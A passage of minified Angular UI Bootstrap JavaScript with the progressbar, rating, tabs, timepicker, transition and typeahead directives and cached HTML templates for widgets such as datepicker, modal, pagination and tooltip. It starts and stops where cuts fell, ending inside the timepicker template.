i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input 